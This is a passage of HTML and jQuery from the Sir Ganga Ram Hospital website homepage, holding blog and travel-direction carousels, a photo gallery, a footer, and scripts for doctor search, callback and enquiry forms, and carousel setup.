                                    <a href="https://sgrh.com/blog-view/by-air" title="https://sgrh.com/blog-view/by-air" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Flights</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog-view/by-bus','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/dicxvgygrqxcw1mjexpl.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Delhi Transport Corporation Buses">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Delhi Transport Corporation Buses</h3>
                                    <p class="pharagraph-text">DTC routes to Sir Ganga Ram Hospital are...</p>
                                    <a href="https://sgrh.com/blog-view/by-bus" title="https://sgrh.com/blog-view/by-bus" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Delhi Transport Corporation Buses</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog-view/by-rail','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/zou4bhtqgoqjrhesy6w2.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="By Rail">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>By Rail</h3>
                                    <p class="pharagraph-text">New Delhi Railway Station - 5.2 kms. is the nearest Railway Station located Sir Ganga Ram Hospital...</p>
                                    <a href="https://sgrh.com/blog-view/by-rail" title="https://sgrh.com/blog-view/by-rail" class="read-more-btn">Read More <span class="visually-hidden"> Read more about By Rail</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog-view/how-to-get-there','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/pgmlx3u98twgehgvrim6.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Google Map Location">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Google Map Location</h3>
                                    <p class="pharagraph-text">Sir Ganga Ram Hospital is located in Old Rajinder Nagar Area of Delhi...</p>
                                    <a href="https://sgrh.com/blog-view/how-to-get-there" title="https://sgrh.com/blog-view/how-to-get-there" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Google Map Location</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                            </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section02 sp-60 bg-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Medical Insights and Wellness Corner</div>
                        <a href="https://sgrh.com/blogs" class="btn-red-lg">Show All <i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="owl-carousel owl-theme" id="blog-slider">
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog/stress-management-for-professionals-how-to-prevent-burnout-this-season','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Stress Management for Professionals_ How to Prevent Burnout This Season (1).webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Stress Management for Professionals: How to Prevent Burnout This Season">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 19 Oct 2025</div>
                                    <h3>Stress Management for Professionals: How to Prevent Burnout This Season</h3>
                                    <p class="pharagraph-text">"As we enter the final, high-stakes quarter of the year, the pressure on professionals in India is at a breaking point. This isn't just a feeling; it ...</p>
                                    <a target="_self" href="https://sgrh.com/blog/stress-management-for-professionals-how-to-prevent-burnout-this-season" title="https://sgrh.com/blog-view/stress-management-for-professionals-how-to-prevent-burnout-this-season" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Stress Management for Professionals: How to Prevent Burnout This Season</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog/prostate-cancer-screening-myths-vs-facts','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Prostate-Cancer-Screening-Myths-vs-Facts.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Prostate Cancer Screening: Myths vs Facts">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 22 Oct 2025</div>
                                    <h3>Prostate Cancer Screening: Myths vs Facts</h3>
                                    <p class="pharagraph-text">Prostate cancer is one of the most crucial health concerns currently affecting men in India. According to the most recent Globocan data from the World...</p>
                                    <a target="_self" href="https://sgrh.com/blog/prostate-cancer-screening-myths-vs-facts" title="https://sgrh.com/blog-view/prostate-cancer-screening-myths-vs-facts" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Prostate Cancer Screening: Myths vs Facts</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Seasonal Flu Prevention_ Expert Tips from SGRH Doctors to Stay Healthy This Winter.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 24 Oct 2025</div>
                                    <h3>Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter</h3>
                                    <p class="pharagraph-text">As October's nice chill begins to settle in, so does the peak time for influenza, or the seasonal flu. Every year, India experiences millions of cases...</p>
                                    <a target="_self" href="https://sgrh.com/blog/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter" title="https://sgrh.com/blog-view/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section class="section-gallery sp-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="section-header">
                        <div class="section-h3">Photo Gallery</div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="owl-carousel owl-theme blog-slider200" id="DrPhotoGallery">
                                                    <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072929803.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031507291435696043196445117.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.">
                                    <h3>Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006649729.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Munish Sachdeva">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031507596659034131376538736.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Munish Sachdeva">
                                    <h3>Dr. Munish Sachdeva</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/170066438610.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031509087973695242140960316.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India">
                                    <h3>Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006650311.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. D. S Rana">-->
                                    <img src="https://sgrh.com/assets/img/uploads/20251103150811773153119231979751.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. D. S Rana">
                                    <h3>Dr. D. S Rana</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006646277.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031510006387629141375048449.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram">
                                    <h3>Sir Ganga Ram</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072932172.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram Hospital">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031509237707584191946727692.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram Hospital">
                                    <h3>Sir Ganga Ram Hospital</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006639951.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Samiran Nundy Gastroenterologist">-->
                                    <img src="https://sgrh.com/assets/img/uploads/2025110315094111431910151559192641.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Samiran Nundy Gastroenterologist">
                                    <h3>Dr. Samiran Nundy Gastroenterologist</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072930367.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Old Building">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031508481801950262740250527.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Old Building">
                                    <h3>Old Building</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006650991.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Saumitra Rawat">-->
                                    <img src="https://sgrh.com/assets/img/uploads/20251103150828155809805815613562.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Saumitra Rawat">
                                    <h3>Dr. Saumitra Rawat</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/176362110310.webp" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Inauguration of the Comprehensive Cancer Care Centre">-->
                                    <img src="https://sgrh.com/assets/img/uploads/" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Inauguration of the Comprehensive Cancer Care Centre">
                                    <h3>Inauguration of the Comprehensive Cancer Care Centre</h3>
                                </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
    </section>

</main>
<footer class="bg-white">
        <div class="footer-one">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-12 footer-about-us">
                        <div class="sgrh-footer d-lg-flex align-items-center">
                            <div class="footer-logo">
                                <img src="https://sgrh.com/assets/img/logo-sir-Ganga-Ram-new.png" class="img-fluid" alt="sir Ganga Ram Hospital">
                            </div>
                            <!--<div class="footer-name">-->
                            <!--    Sir Ganga Ram<br>Hospital-->
                            <!--</div>-->
                        </div>
                        <!--<p class="pharagraph-text py-3">Sir Ganga Ram Hospital has been dedicated to delivering compassionate and excellent healthcare since 1954, since its establishment by the visionary Shri Dharam Vira.</p>-->
                        <address class="pt-3">
                            <p class="pharagraph-text"><strong>Sir Ganga Ram Hospital</strong><br>Sir Ganga Ram Hospital Marg,<br>
                                Rajinder Nagar, New Delhi,<br>
                                Delhi - 110060
                            </p>
                        </address>
                        <div class="contact-details">
                            <i class="bi bi-envelope color-red me-2"></i> gangaram@sgrh.com<br>
                            <i class="bi bi-telephone-outbound color-red me-2"></i>+91 11-42254000
                        </div>
                        <div class="social-list">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/OfficialSGRH" title="SGRH Facebook page"><i class="bi bi-facebook"></i></a></li>
                                <li><a target="_blank" href="https://www.youtube.com/@sgrh-india" title="SGRH Youtube page"><i class="bi bi-youtube"></i></a></li>
                                <li><a target="_blank" href="https://www.instagram.com/sgrhindia/" title="SGRH Instagram page"><i class="bi bi-instagram"></i></a></li>
                                <li><a target="_blank" href="https://www.linkedin.com/in/sir-ganga-ram-hospital-india-a05421167/" title="SGRH Linkedin page"><i class="bi bi-linkedin"></i></a></li>
                                <li><a target="_blank" href="https://x.com/sgrhindia" title="SGRH Twitter / X page"><i class="bi bi-twitter-x"></i></a></li>
                            </ul>
                        </div>
                        <div class="certification-img">
                            <ul>
                                <li><img src="https://sgrh.com/assets/img/NABH.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="NABH Logo"></li>
                                <li><img src="https://sgrh.com/assets/img/NABH-PNG.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="NABH TWO Logo"></li>
                                <li><img src="https://sgrh.com/assets/img/BHARAT.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="BHARAT Logo"></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-8 col-12">
                        <div class="row">
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">For Patients & Visitors</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/specialists">Request an Appointment</a>
                                        
                                            <li><a href="https://sgrh.com/specialists">Specialists</a></li>
                                            <li><a href="https://sgrh.com/department">Medical Departments</a></li>
                                            <li><a href="https://sgrh.com/specialty-clinic">Specialty Clinics</a></li>
                                       
                                        </li>
                                        <li><a href="https://sgrh.com/en/admissions">Admissions & Discharge</a></li>
                                        <li><a href="https://sgrh.com/en/patients-and-visitors-guide">Patients & Visitors Guide</a>
                                        
                                            <li><a href="https://labresults.sgrh.com/" target="_blank">Lab Results</a></li>
                                            <li><a href="https://sgrh.com/en/ews-care">EWS Care</a></li>
                                        
                                        </li>
                                    </ul>
                                </div>
                                <div class="footer-h3">For Vendors & Suppliers</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://etender.sgrh.com/" target="_blank">Tenders</a></li>
                                        <li><a href="https://tender.sgrh.com/" target="_blank">Surgical Tender</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">News & Events</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/news-list">Latest News and Achieves</a></li>
                                        <li><a href="https://sgrh.com/en/newsletter">Newsletter</a></li>
                                         <li><a href="https://sgrh.com/en/newsletter-for-gripmer">Newsletter for GRIPMER</a></li>
                                        <li><a href="https://sgrh.com/events">Events</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">For Medical Professionals</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/en/research">Research</a></li>
                                        <li><a href="https://sgrh.com/en/working-at-sir-ganga-ram">Career</a></li>
                                        <li><a href="https://sgrh.com/en/general-nursing-midwifery-course-2025">General Nursing & Midwifery Course (GNM) 2025</a></li>
                                        <li><a href="https://sgrh.com/assets/img/docs/acpr.pdf" target="_balnk">Academic Programme</a></li>
                                        <li><a href="https://sgrh.com/en/refer-a-patient">Refer a Patient</a></li>
                                        <li><a href="https://www.sciencedirect.com/journal/current-medicine-research-and-practice" target="_blank">CMRP Journal</a></li>
                                        <li><a href="https://doctorportal.sgrh.com/" target="_blank">Doctor's Portal</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">For International Appointments</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/en/international-patients">Patients Information</a></li>
                                        <li><a href="https://sgrh.com/en/authorisation-committee">Authorization Committee</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">Career opportunities</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/en/career-opportunities">Current Openings</a></li>
                                        <li><a href="https://sgrh.com/en/working-at-sir-ganga-ram">Working at Sir Ganga Ram Hospital</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">Additional Resources</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/en/life-certificate-for-ex-employees">Life Certificate for Ex Employees</a></li>
                                        <li><a href="https://sgrh.com/en/quality-policy">Quality Policy</a></li>
                                        <li><a href="https://sgrh.com/en/bio-medical-report">Bio Medical Reports</a></li>
                                        <li><a href="https://sgrh.com/en/organ-donation">Organ Donation</a></li>
                                        <li><a href="https://sgrh.com/en/ceiling-prices-other-related-pdfs">Ceiling Prices & other related PDFs</a></li>
                                        <li><a href="https://sgrh.com/en/environment">Environmental Approval Compliance</a></li>
                                        <li><a href="https://www.sgrcityhospital.com/" target="_blank">Sir Ganga Ram City Hospital</a></li>
                                        <li><a href="https://kolmethospital.in/careers/" target="_blank">Sir Ganga Ram Kolmet Hospital</a></li>
                                    </ul>
                                </div>

                                <div class="footer-h3">SGRH</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.com/en/academic-program">Academics Program</a></li>
                                        <li><a href="https://sgrh.com/en/working-at-sir-ganga-ram">Careers</a></li>
                                        <li><a href="https://sgrh.com/en/research">Research</a></li>
                                        <li><a href="https://sgrh.com/en/healthy-living">Health</a></li>
                                        <li><a href="https://sgrh.com/contact-us">Contact</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-two">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-12">
                        <div class="copyright">
                            &#169; Sir Ganga Ram Hospital, 2025. All rights reserved. | Website Design & Developed by <strong><a href="https://digitalzeroz.com/" target="_blank">Digital Zeroz</a></strong>
                        </div>
                    </div>
                    <div class="col-lg-6 col-12">
                        <div class="terms-list">
                            <ul class="terms-list-ul">
                                <li><a href="https://sgrh.com/en/terms-of-use">Terms of Use</a></li>
                                <li><a href="https://sgrh.com/en/privacy-policy">Privacy Policy</a></li>
                                <li><a href="https://sgrh.com/en/cookie-policy">Cookie Policy</a></li>
                                <li><a href="https://sgrh.com/en/copyright-policy">Copyright Policy</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <div class="social-free-pop shadow-lg">
        <i class="bi bi-share"></i>
        <div class="social-free-list menu-transaction">
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/OfficialSGRH"><i class="bi bi-facebook"></i></a></li>
                <li><a target="_blank" href="https://www.instagram.com/sgrhindia/"><i class="bi bi-instagram"></i></a></li>
                <li><a target="_blank" href="https://www.youtube.com/@sgrh-india"><i class="bi bi-youtube"></i></a></li>
                <li><a target="_blank" href="https://www.linkedin.com/school/sir-ganga-ram-hospital/"><i class="bi bi-linkedin"></i></a></li>
                <li><a target="_blank" href="https://x.com/sgrhindia"><i class="bi bi-twitter-x"></i></a></li>
            </ul>
        </div>
    </div>

<div class="overlayer-black menu-transaction"></div>

<script src="https://sgrh.com/assets/js/jquery-3.7.0.min.js" integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
<script src="https://sgrh.com/assets/vendor/OwlCarousel2-develop/dist/owl.carousel.min.js" defer></script>
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js"></script>-->

<script>
function showHeaderPopups(popupId) {
    $(".headerPopups").hide();
    $("#" + popupId).show();
    $(".overlayer-black").show();
}

$(".overlayer-black").on("click", function(){
    $(".headerPopups").hide();
    $(".overlayer-black").hide();
})

$(document).ready(function(){
    //main menu
    $("#main-menu").on('click', function () {
        $("#mobile-navigation").toggle();
    });
    
    //top icon change
    $(".icon-white").mouseover(function() {
        var $icon = $(this).data('img');
        $(this).children().prop('src', $icon);
    });
    $(".icon-white").mouseout(function() {
        var $icon = $(this).data('org');
        $(this).children().prop('src', $icon);
    });
    // chagen image pen
    $(".health-box-list").mouseover(function() {
        var $icon = $(this).data('img');
        $(this).children().prop('src', $icon);
    });
    $(".health-box-list").mouseout(function() {
        var $icon = $(this).data('org');
        $(this).children().prop('src', $icon);
    });

    // Header Popups script start

    $("#atoz-list-ul").on('click', 'li', function() {
        $(this).addClass('active').siblings().removeClass('active');
        $("#atoz-result-list").show();
    });
    $("#find-ailments-list").on('click', 'li', function() {
        $(this).addClass('active').siblings().removeClass('active');
    });

    $(".close-btn").on("click", function() {
        $(".headerPopups").hide();
        $(".modal").modal("hide");
        $(".overlayer-black").hide();
    });
    // Header Popups script end

    $("#search-data").on('input', function() {
        var search = $(this).val();
        if(search.length > 0){
            $.ajax({
                url:"https://sgrh.com/searchDoctorForAppointment.php",type:"POST",data:{search,type:'find'},
                success: function(response){
                    $("#searchResult").html(response);
                    $("#searchResult").show();
                }
            })
        }
    });

    $("#search-data3").on('input', function() {
        var search = $(this).val();
        if(search.length > 0){
            $.ajax({
                url:"https://sgrh.com/searchDoctorForAppointment.php",type:"POST",data:{search,type:'appointment'},
                success: function(response){
                    $("#bookapt-li-list").html(response);
                    $(".atoz-result-2").show();
                }
            })
        }
    });
})
</script>

<script>
$("#SpinnerBorder").hide();
$("#RequestCallBack").on('submit', (function(e) {
    e.preventDefault();
    $("#SpinnerBorder").show();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "https://sgrh.com/request-call-back-action.php",type: "POST",data: new FormData(this),contentType: false,cache: false,processData: false,
        success: function(dataResult) {
            var dataResult = JSON.parse(dataResult);
            if (dataResult !== null) {
                $("#SpinnerBorder").hide();
                $(':input[type="submit"]').prop('disabled', false);
                if (dataResult.statusCode == 200) {
                    $("#RequestCallBack").trigger('reset');
                    $("#error").show();
                    $('#error').html(dataResult.msg);
                    setTimeout(function() {
                        $("#internationalEnquiry").modal('hide');
                        $("#error").hide(); //or fadeOut
                    }, 5000);
                } else {
                    $("#error").show();
                    $('#error').html(dataResult.msg);
                    setTimeout(function() {
                        $("#error").hide(); //or fadeOut
                    }, 5000);    
                }
            }
        },
        error: function() {}
    });
}));
</script>

<script>
function getDoctorByDepartment(department){
    $.ajax({
        url:"https://sgrh.com/getDoctorByDepartment.php",type:"POST",data:{department},
        success: function(response){
            $("#doctor").html(response);
        }
    })
}
</script><script>
//validation
// $.validate({
//     modules: 'date, security, html5, file'
// });

function loadDpartment(alpha, id){
    $.ajax({
        type: "POST",url: "https://sgrh.com/department-fetch-result.php",data: {alpha, id},
        success: function (data) {
            $("#department_result_total").html(data);
        }
    });
}
$(document).ready(function () {
    loadDpartment('a');
    $(".health-box-list").on('click', function () {
        $id = $(this).data('id');
        $.ajax({
            type: "POST",url: "https://sgrh.com/health-result.php",data: {id: $id},
            success: function (data) {
                $("#health-result").html(data);
            }
        });
    });
    
    //play video
    // $(".testimonial-box").on('click', function () {
    //     $("#videoModal").modal('show');
    // });
});

$(document).ready(function () {
    $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
    $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');
});

window.addEventListener('DOMContentLoaded', function() {

// Delay slider load so it doesn't block LCP
setTimeout(() => {
    const lcp = document.getElementById('lcp-image-wrapper');
    const slider = document.getElementById('mainSlider');
    
    slider.style.display = 'block';
    lcp.style.display = 'none';
    
    $('#mainSlider').owlCarousel({
        loop: true,items: 1,margin: 0,nav: true,video: true,autoplay: true,autoplayTimeout: 10000,
        navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
        responsive: {
            0: {items: 1},
            600: {items: 1},
            1000: {items: 1}
        }
    });
    
    $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
    $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');
}, 1000);

$('#blog-slider').owlCarousel({
    loop: true,items: 3,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 1},
        600: {items: 1},
        1000: {items: 3}
    }
});

$('#blog-slider2').owlCarousel({
    loop: true,items: 1,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 1},
        600: {items: 1},
        1000: {items: 1}
    }
});

$('#blog-slider20').owlCarousel({
    loop: true,items: 1,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 1},
        600: {items: 1},
        1000: {items: 1}
    }
});

$('#blog-slider21').owlCarousel({
    loop: true,items: 1,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 1},
        600: {items: 1},
        1000: {items: 1}
    }
});

$('#healthowl').owlCarousel({
    loop: true,items: 5,margin: 10,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 2},
        600: {items: 2},
        1000: {items: 5}
    }
});

$('#DrPhotoGallery').owlCarousel({
    loop: true,items: 4,margin: 10,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true" aria-label="Previous slide"></i>', '<i class="bi bi-chevron-right" aria-hidden="true" aria-label="next slide"></i>'],
    responsive: {
        0: {items: 2},
        600: {items: 2},
        1000: {items: 4}
    }
});

});

var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
});

$(document).ready(function(){
    $('.claimedRight').each(function (f) {
        var newstr = $(this).text().substring(0,85);
        $(this).text(newstr);
    });
});



$("#InternationalPatients").on('submit', (function (e) {
    e.preventDefault();
    $("#SpinnerBorder").show();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "https://sgrh.com/international-patients-action.php", type: "POST", data: new FormData(this), contentType: false, cache: false, processData: false,
        success: function (dataResult) {
            var dataResult = JSON.parse(dataResult);
            if (dataResult !== null) {
                $("#SpinnerBorder").hide();
                $(':input[type="submit"]').prop('disabled', false);
                if (dataResult.statusCode == 200) {
                    $("#InternationalPatients").trigger('reset');
                    $("#error40").show();
                    $('#error40').html(dataResult.msg);
                    setTimeout(function () {
                        $("#callback-box").hide();
                        $("#error40").hide(); //or fadeOut
                        $("#internationalEnquiry").modal('hide');
                    }, 3000);
                } else {
                    $("#error40").show();
                    $('#error40').html(dataResult.msg);
                    setTimeout(function () {
                        $("#error40").hide(); //or fadeOut
                    }, 3000);
                }
            }
        },
